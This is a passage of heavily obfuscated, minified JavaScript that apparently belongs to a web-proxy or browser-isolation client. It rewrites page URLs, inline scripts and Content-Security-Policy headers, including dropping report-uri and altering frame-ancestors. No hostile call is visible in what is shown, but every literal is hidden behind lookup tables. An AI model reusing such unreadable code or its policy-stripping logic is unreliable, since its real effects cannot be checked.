Ai(0xbe0)!==Gm[Ai(0x10bd)]&&Ai(0xa7a)===Gm[Ai(0x686)]&&parseFloat(Gm[Ai(0x212)])>0.2;};if(!G7(G6))return!0x1;const G8=G6[L0(0x809)]();if(G8[L0(0xd23)]<0xa||G8[L0(0x346)]<0xa)return!0x1;let G9=G6[L0(0x66c)];for(;G9;){if(!G7(G9))return!0x1;G9=G9[L0(0x66c)];}return!0x0;};var mA=o(0x120e);const mL=async G6=>{const L1=pl;let {url:G7,target:G8,windowFeatures:G9}=G6;const GD=await DW['A'][L1(0xff2)](window)[L1(0xd67)][L1(0xbdb)](window,G7,{'credentials':L1(0x402)});let Gm;Gm=GD['ok']?await GD[L1(0x496)]():(0x0,D3['EW'])(G7)?(0x0,D3['sH'])(G7)[L1(0x28c)]:G7,mo(window,L1(0x6e9),L1(0x6d8),{'target':G8,'windowFeatures':G9,'url':Gm});},mP=G6=>{const L2=pl;let {target:G7,windowFeatures:G8,url:G9}=G6;const GD=DW['A'][L2(0xff2)](window)[L2(0xd4b)][L2(0xbdb)](window,G9,null!=G7?G7:L2(0xa65),G8);mT(window,GD,G9,G8);};var mg=o(0x1a13);function md(G6){const L3=pl,G7=Object[L3(0xfa4)](null),G8=G6[L3(0x2f2)](';');for(const GD of G8){var G9;const Gm=GD[L3(0x2dd)]();if(!Gm)continue;const Go=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[L3(0x781)](Gm);if(!Go||!Go[L3(0x190)])continue;const GG=mR(Go[L3(0x190)][L3(0x68e)]),Gh=(null!==(G9=Go[L3(0x190)][L3(0x952)])&&void 0x0!==G9?G9:'')[L3(0x2dd)]();if(!Gh){G7[GG]=[];continue;}const GH=Gh[L3(0x2f2)](/[\t\n\r\f ]+/),GZ=[],GT=new Set();for(const GV of GH){const Gf=GV[L3(0x2dd)]();Gf&&(GT[L3(0x54c)](Gf)||(GT[L3(0x87c)](Gf),GZ[L3(0xf19)](Gf)));}if(G7[GG]){const Gs=G7[GG],Gb=[],Gq=new Set();for(const GI of[...Gs,...GZ])Gq[L3(0x54c)](GI)||(Gq[L3(0x87c)](GI),Gb[L3(0xf19)](GI));G7[GG]=Gb;}else G7[GG]=GZ;}return{'directives':G7};}function mR(G6){const L4=pl;return G6[L4(0x2dd)]()[L4(0x1e1)]();}function mC(G6){const L5=pl,G7=[];for(const [G8,G9]of Object[L5(0x252)](G6[L5(0xcdc)])){const GD=mR(G8);G9&&0x0!==G9[L5(0x57e)]?G7[L5(0xf19)](''[L5(0x533)](GD,'\x20')[L5(0x533)](G9[L5(0x4bf)]('\x20'))):G7[L5(0xf19)](GD);}return G7[L5(0x4bf)](';\x20');}function mr(G6){const L6=pl,G7=G6[L6(0xcdc)][L6(0x322)]||G6[L6(0xcdc)][L6(0xfeb)];if(!G7||0x0===G7[L6(0x57e)])return null;for(const G8 of G7){const G9=G8[L6(0x938)](/^["']?nonce-([^'"\s]+)["']?$/);if(G9)return G9[0x1];}return null;}function mS(G6,G7){const L7=pl,G8=G7[L7(0x938)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(G8&&(0x0,D3['Vp'])(G6)){let G9=D0['A'][L7(0x9c5)][L7(0xd66)](/^https?:\/\//,'');return(0x0,D5['az'])(G6,D0['A'][L7(0x9c5)])&&(G9=/^\d+\./i[L7(0xbdc)](G9)?G9[L7(0xd66)](/^\d+\./,'*.'):'*.'+G9),[G9,D3['qF'],G6[L7(0xa9f)],(0x0,D3['rI'])(G8[0x1],G6[L7(0xa9f)]),''][L7(0x4bf)]('/');}return G7[L7(0x938)](/^(?:https?:\/\/)?\*$/)?'*':G7;}function mE(G6,G7){const L8=pl;if(!(0x0,D3['Vp'])(G6))throw new Error(L8(0x186)[L8(0x533)](G6));if(!G7||0x0===G7[L8(0x57e)])return;const G8=function(Go){const L9=L8;return Go[L9(0x2f2)](',')[L9(0xf65)](GG=>GG[L9(0x2dd)]())[L9(0x9a2)](GG=>GG[L9(0x57e)]>0x0)[L9(0xf65)](md);}(G7);if(0x0===G8[L8(0x57e)])return;const G9=G8[L8(0xf65)](Go=>function(GG,Gh){const LD=L8,GH={'directives':Object[LD(0xc0b)](Object[LD(0x252)](Gh[LD(0xcdc)])[LD(0xf65)](GZ=>{let [GT,GV]=GZ;const Gf=function(Gs){const LG=a2m,Gb={'frame-ancestors':function(Gq){const Lm=a2m;return(0x0,D3['Vp'])(GG)&&GG[Lm(0xbbd)]?[Lm(0x3e4)+GG[Lm(0xa9f)]]:Gq[Lm(0xf65)](GI=>mS(GG,GI));},'block-all-mixed-content':function(Gq){const Lo=a2m;return D0['A'][Lo(0x7d9)]?null:[...Gq];},'report-uri':()=>null};return Gb[Gs]?Gb[Gs]:Gs[LG(0xf0f)](LG(0xabc))?Gq=>(D0['A'][LG(0x7d9)]?Gq[LG(0xf65)](GI=>LG(0x20b)===GI?LG(0x5e6):GI):[...Gq])[LG(0xf65)](GI=>mS(GG,GI)):null;}(GT);return Gf?[GT,Gf(GV)]:[GT,[...GV]];})[LD(0x9a2)](GZ=>{let [,GT]=GZ;return null!=GT;}))};return 0x0===Object[LD(0x35a)](GH[LD(0xcdc)])[LD(0x57e)]?null:GH;}(G6,Go))[L8(0x9a2)](Go=>null!=Go),GD=G9[L8(0xf65)](mr)[L8(0x10a1)](Go=>null!=Go),Gm=function(Go){const Lh=L8;return Go[Lh(0xf65)](mC)[Lh(0x4bf)](',\x20');}(G9);return{'protectedHeader':Gm,'scriptNonce':GD};}const ml=[],mN={};function mX(G6,G7){const Lt=pl;if(ml[Lt(0x958)](G7))return;const G8=G6[Lt(0xbcf)][Lt(0x34e)](G6,G7);if(G8){if(!G8[Lt(0x5aa)])return;if(G8[Lt(0xff2)]||G8[Lt(0xc03)])return;}try{if(G7[Lt(0x938)](/^\d+$/))return;mN[G7]=G6[G7],G6[Lt(0xbcf)][Lt(0x4b3)](G6,G7,{'get':function(){const LH=Lt,G9=mN[G7];if(void 0x0===G9){const GD=(0x0,D2['md'])(G7),Gm=DW['A'][LH(0xff2)](G6)[LH(0x387)][LH(0xbdb)](G6[LH(0x702)],LH(0x433)[LH(0x533)](GD,'\x22]'));if(Gm)return Gm[LH(0x3eb)];const Go=DW['A'][LH(0xff2)](G6)[LH(0x211)][LH(0xbdb)](G6[LH(0x702)],'#'+GD);if(0x1===Go[LH(0x57e)])return Go[0x0];if(Go[LH(0x57e)]>0x1)return Go;}return G9;},'set':function(G9){return mN[G7]=G9;},'configurable':!0x0});}catch(G9){return void D7['A'][Lt(0x7d9)](Lt(0xd44),G9[Lt(0x924)]());}ml[Lt(0xf19)](G7);}const mY=pl(0xd97)[pl(0x533)](pl(0xe75),pl(0x1099));var mJ=o(0xe37);function mw(G6,G7,G8,G9,GD){const LZ=pl;return G7?G7[LZ(0x2f2)]('\x20')[LZ(0xf65)](Gm=>(0x0,D3['EW'])(Gm)?Gm:(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gm,'kind':D3['MN'][LZ(0xa12)],'baseUrl':G8,'endpoint':G9||D0['A'][LZ(0x9c5)],'key':GD||(0x0,mJ['x'])()}))[LZ(0x4bf)]('\x20'):G7;}function my(G6){const LT=pl;return G6?G6[LT(0x2f2)]('\x20')[LT(0xf65)](G7=>(0x0,D3['EW'])(G7)?(0x0,D3['sH'])(G7)[LT(0x28c)]:G7)[LT(0x4bf)]('\x20'):G6;}var mB=o(0x13e7);function mk(G6){const LV=pl,G7=[],G8=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let G9;for(;null!==(G9=G8[LV(0x781)](G6,{'shouldUseOrigin':!0x0}));){const GD=G9[0x1][LV(0x2dd)]();if(GD[LV(0x958)]('\x20')){const Gm=GD[LV(0x2f2)]('\x20');G7[LV(0xf19)]({'url':Gm[0x0],'size':Gm[0x1]});}else G7[LV(0xf19)]({'url':GD});}return G7;}const ma=G6=>{const Lf=pl;let {protectUrlContext:G7,srcset:G8,endpoint:G9,key:GD,kind:Gm,baseUrl:Go,urlFilter:GG}=G6;return mk(G8)[Lf(0xf65)](Gh=>{const Ls=Lf;let GH;return GH=GG&&!GG(Gh[Ls(0x5c1)])?Gh[Ls(0x5c1)]:(0x0,D3['Wq'])({'protectUrlContext':G7,'url':Gh[Ls(0x5c1)],'key':GD,'kind':Gm,'endpoint':G9,'baseUrl':Go}),Gh[Ls(0xc14)]?''[Ls(0x533)](GH,'\x20')[Ls(0x533)](Gh[Ls(0xc14)]):GH;})[Lf(0x4bf)](',\x20');},mz=G6=>mk(G6)[pl(0xf65)](G7=>{const Lb=pl,G8=(0x0,D3['EW'])(G7[Lb(0x5c1)])?(0x0,D3['sH'])(G7[Lb(0x5c1)])[Lb(0x28c)]:G7[Lb(0x5c1)];return G7[Lb(0xc14)]?''[Lb(0x533)](G8,'\x20')[Lb(0x533)](G7[Lb(0xc14)]):G8;})[pl(0x4bf)](',\x20');function mj(G6){const Lq=pl;var G7;let {_window:G8=window,protectUrlContext:G9,html:GD,docBaseUrl:Gm,idFilter:Go,urlFilter:GG,attributeFilter:Gh}=G6;if(!GD)return GD;if(GD=GD[Lq(0x924)](),!GD[Lq(0x958)]('<'))return GD;GD[Lq(0x958)](Lq(0x672))&&(GD=DW['A'][Lq(0xff2)](G8)[Lq(0xecd)][Lq(0xbdb)](GD,/<noscript>.*?<\/noscript>/g,''));const GH=new G8[(Lq(0xe16))](),GZ=DW['A'][Lq(0xff2)](G8)[Lq(0x9e4)][Lq(0xbdb)](GH,GD,Lq(0x480)),GT=GZ[Lq(0x384)](Lq(0xfff)),GV=(null==GT?void 0x0:GT[Lq(0xa2b)](Lq(0xdd3)))||Gm||DW['A'][Lq(0xff2)](G8)[Lq(0x1bc)][Lq(0xff2)][Lq(0x413)](G8[Lq(0x702)]);mF({'_window':G8,'protectUrlContext':G9,'node':GZ,'baseUrl':GV,'idFilter':Go,'urlFilter':GG,'attributeFilter':Gh});const Gf=DW['A'][Lq(0xff2)]()[Lq(0x387)][Lq(0xbdb)](GZ,Lq(0x758));Gf&&Gf[Lq(0x7db)](),DW['A'][Lq(0xff2)](G8)[Lq(0x211)][Lq(0xbdb)](GZ,Lq(0x718))[Lq(0xd7b)](Gb=>{mX(G8,Gb['id']);});let Gs='';return GD[Lq(0x958)](Lq(0xd0b))?Gs=GZ[Lq(0xd3d)][Lq(0x4b6)]:GD[Lq(0x958)](Lq(0xb04))&&GD[Lq(0x958)](Lq(0x860))?Gs=GZ[Lq(0x491)][Lq(0x4b6)]+GZ[Lq(0x97f)][Lq(0x4b6)]:GD[Lq(0x958)](Lq(0xb04))&&!GD[Lq(0x958)](Lq(0xc96))?Gs=GZ[Lq(0x491)][Lq(0x4b6)]:GD[Lq(0x958)](Lq(0x860))?(DW['A'][Lq(0xff2)]()[Lq(0x791)][Lq(0xff2)][Lq(0xbdb)](GZ[Lq(0x491)])&&(Gs+=GZ[Lq(0x491)][Lq(0x4b6)]),Gs+=GZ[Lq(0x97f)][Lq(0x4b6)]):Gs=DW['A'][Lq(0xff2)]()[Lq(0x791)][Lq(0xff2)][Lq(0xbdb)](GZ[Lq(0x491)])+DW['A'][Lq(0xff2)]()[Lq(0x791)][Lq(0xff2)][Lq(0xbdb)](GZ[Lq(0x97f)]),Lq(0xca0)===(null===(G7=GZ[Lq(0x995)])||void 0x0===G7?void 0x0:G7[Lq(0x68e)])&&(Gs=Lq(0x1fe)+Gs),Gs;}function mF(G6){const LI=pl;let {_window:G7=window,protectUrlContext:G8,node:G9,baseUrl:GD,idFilter:Gm,urlFilter:Go,attributeFilter:GG}=G6;G9 instanceof G7[LI(0xa27)][LI(0x8bb)]&&(function(Gh){const LU=LI;let {protectUrlContext:GH,node:GZ,baseUrl:GT,_window:GV=window,idFilter:Gf,urlFilter:Gs,attributeFilter:Gb}=Gh;if(!(GZ instanceof GV[LU(0xa27)][LU(0x75e)]))return;const Gq=GC=>(!Gf||Gf(GC))&&!(0x0,D2['_'])(GC)&&!GC[LU(0x958)](LU(0xb20)),GI=GC=>(!Gs||Gs(GC))&&!(0x0,D3['EW'])(GC),GU=GC=>(!Gb||Gb(GC))&&!(0x0,D2['_'])(GC),GW=GZ[LU(0xee2)][LU(0x1e1)]();if(LU(0xa8a)===GW||LU(0xc00)===GW){const GC=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x75a));GC&&GI(GC)&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x75a),(0x0,D3['Wq'])({'protectUrlContext':GH,'url':GC,'kind':D3['MN'][LU(0xa12)],'baseUrl':GT,'endpoint':D0['A'][LU(0x9c5)]}));const Gr=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0xdd8));Gr&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0xdd8),ma({'protectUrlContext':GH,'srcset':Gr,'endpoint':D0['A'][LU(0x9c5)],'baseUrl':GT,'urlFilter':Gs}));const GS=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x349));GS&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x349),mw(GH,GS,GT));}else{if(LU(0x101c)===GW){const GE=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x75a));if(GE)GI(GE)&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x75a),(0x0,D3['Wq'])({'protectUrlContext':GH,'url':GE,'kind':D3['MN'][LU(0x4a3)],'baseUrl':GT,'endpoint':D0['A'][LU(0x9c5)]}));else{let Gl=DW['A'][LU(0xff2)](GV)[LU(0x791)][LU(0xff2)][LU(0xbdb)](GZ);Gl&&(Gl=DW['A'][LU(0xff2)](GV)[LU(0xecd)][LU(0xbdb)](Gl,/\bwindow\.location\b/g,LU(0xe0b)),DW['A'][LU(0xff2)](GV)[LU(0x791)][LU(0xc03)][LU(0xbdb)](GZ,Gl)),Gl[LU(0x958)](LU(0xde7))&&(Gl=DW['A'][LU(0xff2)](GV)[LU(0xecd)][LU(0xbdb)](Gl,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,LU(0x8d2)),DW['A'][LU(0xff2)](GV)[LU(0x791)][LU(0xc03)][LU(0xbdb)](GZ,Gl)),(0x0,D3['Gy'])(GH)||(0x0,D3['Vp'])(GH)||!(LU(0x723)in GH)||LU(0x653)!==GH[LU(0x723)]||(Gl[LU(0x958)](LU(0x5e3))&&(Gl=DW['A'][LU(0xff2)](GV)[LU(0xecd)][LU(0xbdb)](Gl,LU(0x5e3),LU(0x50e)),DW['A'][LU(0xff2)](GV)[LU(0x791)][LU(0xc03)][LU(0xbdb)](GZ,Gl)),Gl[LU(0x958)](LU(0x3f6))&&(Gl=DW['A'][LU(0xff2)](GV)[LU(0xecd)][LU(0xbdb)](Gl,LU(0x3f6),LU(0x929)),DW['A'][LU(0xff2)](GV)[LU(0x791)][LU(0xc03)][LU(0xbdb)](GZ,Gl)),Gl[LU(0x958)](LU(0x2f5))&&Gl[LU(0x958)](LU(0x155))&&(Gl=DW['A'][LU(0xff2)](GV)[LU(0xecd)][LU(0xbdb)](Gl,LU(0x2f5),LU(0x4da)),Gl=DW['A'][LU(0xff2)](GV)[LU(0xecd)][LU(0xbdb)](Gl,LU(0xe5c),LU(0x85c)),Gl[LU(0x958)](LU(0x703))?Gl+=LU(0x9d4):Gl+=LU(0x94b),DW['A'][LU(0xff2)](GV)[LU(0x791)][LU(0xc03)][LU(0xbdb)](GZ,Gl)));}}else{if(LU(0x202)===GW){var GM;const GN=null===(GM=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x664)))||void 0x0===GM?void 0x0:GM[LU(0x1e1)](),GX=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0xdd3)),GY=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,'as');if(GX&&GI(GX)){const GJ=LU(0xc2d)===GN||LU(0x187)===GN&&LU(0x1e9)===GY?D3['MN'][LU(0x9f5)]:LU(0x187)===GN&&LU(0x101c)===GY?D3['MN'][LU(0x4a3)]:D3['MN'][LU(0xa12)];DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0xdd3),(0x0,D3['Wq'])({'protectUrlContext':GH,'url':GX,'kind':GJ,'baseUrl':GT,'endpoint':D0['A'][LU(0x9c5)]}));}}else{if(LU(0x407)===GW){const Gw=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x75a));if(Gw&&Gw[LU(0x310)](LU(0xc89))){const Gn=mx(Gw,GH,GV);DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x75a),Gn);}else Gw&&GI(Gw)&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x75a),(0x0,D3['Wq'])({'protectUrlContext':GH,'url':Gw,'kind':D3['MN'][LU(0x6ea)],'baseUrl':GT,'endpoint':D0['A'][LU(0x9c5)]}));const Gy=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x99c));if(Gy){const GB=(0x0,D3['Wq'])({'protectUrlContext':GH,'url':D0['A'][LU(0x9c5)]+LU(0xcfc),'kind':D3['MN'][LU(0x4a3)],'baseUrl':GT,'endpoint':D0['A'][LU(0x9c5)]});Gy[LU(0x958)](GB)?DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x99c),mj({'_window':GV,'protectUrlContext':GH,'html':Gy,'docBaseUrl':GT})):DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x99c),LU(0xf9a)[LU(0x533)](mY,LU(0xd9f))[LU(0x533)](GB,LU(0xf9b))[LU(0x533)]((0x0,mJ['x'])()['id'],LU(0x4f5))+mj({'_window':GV,'protectUrlContext':GH,'html':Gy,'docBaseUrl':GT}));}}else{if('a'===GW){const Gk=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0xdd3));Gk&&GI(Gk)&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0xdd3),(0x0,D3['Wq'])({'protectUrlContext':GH,'url':Gk,'kind':D3['MN'][LU(0x58c)],'baseUrl':GT,'endpoint':D0['A'][LU(0x9c5)]}));const Ga=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0xaf5));LU(0x83b)==typeof Ga&&Ga[LU(0x958)](LU(0xb27))&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0xaf5),LU(0x1082)[LU(0x533)](btoa(Ga),LU(0xf1e)));const Gz=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x228));LU(0x83b)!=typeof Gz||(0x0,D3['Gy'])(GH)||(DW['A'][LU(0xff2)](GV)[LU(0x9bd)][LU(0xbdb)](GZ,LU(0x228)),DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0xa35)+(0x0,D2['md'])(LU(0x228)),Gz));}else{if(LU(0x606)===GW){const Gj=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x75a));Gj&&GI(Gj)&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x75a),(0x0,D3['Wq'])({'protectUrlContext':GH,'url':Gj,'kind':D3['MN'][LU(0xa12)],'baseUrl':GT,'endpoint':D0['A'][LU(0x9c5)]}));const GF=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x515));GF&&GI(GF)&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x515),(0x0,D3['Wq'])({'protectUrlContext':GH,'url':GF,'kind':D3['MN'][LU(0xa12)],'baseUrl':GT,'endpoint':D0['A'][LU(0x9c5)]}));}else{if(LU(0xef0)===GW){const Gx=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x75a));Gx&&GI(Gx)&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x75a),(0x0,D3['Wq'])({'protectUrlContext':GH,'url':Gx,'kind':D3['MN'][LU(0xa12)],'baseUrl':GT,'endpoint':D0['A'][LU(0x9c5)]}));}else{if(LU(0x8e6)===GW){const Gu=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0xf01)),GO=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0xcc6));Gu&&GI(Gu)&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0xf01),(0x0,D3['Wq'])({'protectUrlContext':GH,'url':Gu,'kind':LU(0xa65)===GO?D3['MN'][LU(0x58c)]:D3['MN'][LU(0x6ea)],'baseUrl':GT,'endpoint':D0['A'][LU(0x9c5)]})),GO&&![LU(0xa65),LU(0x471),LU(0xf44),LU(0xd3b)][LU(0x958)](GO)&&Gq(GO)&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0xcc6),(0x0,D2['md'])(GO));}else{if(LU(0x106f)===GW||'g'===GW){const GK=[LU(0xd62),LU(0x5f2),LU(0x42e),LU(0x9a2),LU(0xf51),LU(0x835),LU(0x1034),LU(0x196)];for(const Gc of GK){const Gi=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,Gc);if(Gi){const h0=(0x0,mg['oY'])({'protectUrlContext':GH,'value':Gi,'baseUrl':GT,'idFilter':Gf,'urlFilter':Gs,'attributeFilter':Gb});DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,Gc,h0);}}const GQ=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x690));if(GQ&&LU(0x83b)==typeof GQ){if(GQ[LU(0x310)]('#')&&Gq(GQ[LU(0x4ed)](0x1)))DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x690),'#'+(0x0,D2['md'])(GQ[LU(0x4ed)](0x1)));else{const h1=new URL(GQ,GT);GI(h1[LU(0xdd3)])&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x690),(0x0,D3['Wq'])({'protectUrlContext':GH,'url':h1,'kind':D3['MN'][LU(0xa12)],'endpoint':D0['A'][LU(0x9c5)],'baseUrl':GT}));}}}else{if(LU(0x94d)===GW){const h2=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x5d4));if(h2&&LU(0x83b)==typeof h2&&Gq(h2)){const h3=(0x0,D2['md'])(h2);DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x5d4),h3);}}else{if(LU(0x1e9)===GW){if(LU(0x47d)===GZ[LU(0xa2b)](LU(0x10de))&&!(0x0,D3['Gy'])(GH)){let h4=DW['A'][LU(0xff2)](GV)[LU(0xdc9)][LU(0xff2)][LU(0xbdb)](GZ);h4&&(h4=DW['A'][LU(0xff2)](GV)[LU(0xecd)][LU(0xbdb)](h4,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),DW['A'][LU(0xff2)](GV)[LU(0xdc9)][LU(0xc03)][LU(0xbdb)](GZ,h4));}!function(h5){const LW=LU;let {_window:h6,protectUrlContext:h7,element:h8,baseUrl:h9,idFilter:hD,urlFilter:hm,attributeFilter:ho}=h5;if(LW(0x1e9)!==h8[LW(0xee2)][LW(0x1e1)]())return;const hG=DW['A'][LW(0xff2)](h6)[LW(0xdc9)][LW(0xff2)][LW(0xbdb)](h8);hG&&DW['A'][LW(0xff2)](h6)[LW(0xdc9)][LW(0xc03)][LW(0xbdb)](h8,(0x0,mg['dv'])({'protectUrlContext':h7,'stylesheet':hG,'baseUrl':h9,'idFilter':hD,'urlFilter':hm,'attributeFilter':ho}));}({'_window':GV,'protectUrlContext':GH,'element':GZ,'baseUrl':GT,'idFilter':Gf,'urlFilter':Gs,'attributeFilter':Gb});}}}}}}}}}}}const Gp=DW['A'][LU(0xff2)](GV)[LU(0xc07)][LU(0xff2)][LU(0xbdb)](GZ);for(const h5 of Array[LU(0x106c)](Gp))Gq(h5)&&Gp[LU(0xd66)](h5,(0x0,D2['md'])(h5));const Gv=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x910));Gv&&Gq(Gv)&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x910),(0x0,D2['zp'])(Gv));const GA=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x1020));GA&&Gq(GA)&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x1020),(0x0,D2['md'])(GA));const GL=DW['A'][LU(0xff2)](GV)[LU(0xed4)][LU(0xff2)][LU(0xbdb)](GZ);GL&&Gq(GL)&&DW['A'][LU(0xff2)](GV)[LU(0xed4)][LU(0xc03)][LU(0xbdb)](GZ,(0x0,D2['md'])(GL));const GP=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0xd23));GZ instanceof GV[LU(0x6b1)]&&GP&&LU(0x83b)==typeof GP&&GP[LU(0x57e)]>0x0&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0xd23),LU(0x46d)+GP);const Gg=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x346));GZ instanceof GV[LU(0x6b1)]&&Gg&&LU(0x83b)==typeof Gg&&Gg[LU(0x57e)]>0x0&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x346),LU(0x46d)+Gg);const Gd=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x1e9));if(Gd){const h6=(0x0,mB['e'])((0x0,mg['Vd'])({'protectUrlContext':GH,'style':Gd,'baseUrl':GT,'idFilter':Gf,'urlFilter':Gs,'attributeFilter':Gb}));DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x1e9),h6);}const GR=[LU(0x3fc),LU(0xd2f)];for(const h7 of GR){if(!Gq(h7))continue;const h8=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,h7);h8&&(DW['A'][LU(0xff2)](GV)[LU(0x9bd)][LU(0xbdb)](GZ,h7),DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,(0x0,D2['md'])(h7),h8));}if(GZ instanceof GV[LU(0x6b1)]){const h9=DW['A'][LU(0xff2)](GV)[LU(0x8cd)][LU(0xff2)][LU(0xbdb)](GZ),hD=Object[LU(0x35a)](h9);for(const hm of hD){const ho=DE(hm);GU(LU(0xa35)+ho)&&(h9[(0x0,D2['md'])(ho)]=h9[hm],delete h9[hm]);}}if(GZ instanceof GV[LU(0x25f)]){for(let hG=0x0;hG<GZ[LU(0x15e)][LU(0xeab)][LU(0x57e)];hG++)mF({'_window':GV,'protectUrlContext':GH,'node':GZ[LU(0x15e)][LU(0xeab)][hG],'baseUrl':GT,'idFilter':Gf,'urlFilter':Gs,'attributeFilter':Gb});}}({'protectUrlContext':G8,'node':G9,'baseUrl':GD,'_window':G7,'idFilter':Gm,'urlFilter':Go,'attributeFilter':GG}),G9[LI(0xeab)][LI(0xd7b)](Gh=>{mF({'protectUrlContext':G8,'node':Gh,'baseUrl':GD,'_window':G7,'idFilter':Gm,'urlFilter':Go,'attributeFilter':GG});}));}const mx=function(G6,G7){const LM=pl;let G8=arguments[LM(0x57e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!G6||!G6[LM(0x310)](LM(0xc89)))return G6;const G9=decodeURIComponent(G6[LM(0x4ed)](0xf));if(!G9[LM(0x958)](D0['A'][LM(0x9c5)])){const GD=LM(0xf9a)[LM(0x533)](mY,LM(0xd9f))[LM(0x533)]((0x0,D3['Wq'])({'protectUrlContext':G7,'url':D0['A'][LM(0x9c5)]+LM(0xcfc),'kind':D3['MN'][LM(0x4a3)],'baseUrl':DW['A'][LM(0xff2)](G8)[LM(0x1bc)][LM(0xff2)][LM(0x413)](G8[LM(0x702)]),'endpoint':D0['A'][LM(0x9c5)]}),LM(0xf9b))[LM(0x533)]((0x0,mJ['x'])()['id'],LM(0x4f5))+mj({'_window':G8,'protectUrlContext':G7,'html':G9});return LM(0xc89)+encodeURIComponent(GD);}return G6;};var mu=o(0x15ef),mO=o(0x10e2),mK=o(0x9ea);class mQ{static[pl(0xff2)](G6,G7){const Lp=pl;let G8=mQ[Lp(0xf8e)][Lp(0xff2)](G7);return G8||(G8=function(G9,GD){return new Proxy(GD,{'get':function(Gm,Go,GG){const Lv=a2m;if(Lv(0xb8e)===Go)return function(GH,GZ,GT,GV){const LA=Lv;var Gf;const Gs=[GH];return void 0x0===GT?Gs[LA(0xf19)]('*'):Gs[LA(0xf19)]('*',GT),(null!=GV?GV:G9)[LA(0x86e)](LA(0xf5b))[LA(0xbdb)](null!==(Gf=this[LA(0xa27)])&&void 0x0!==Gf?Gf:this,...Gs);};const 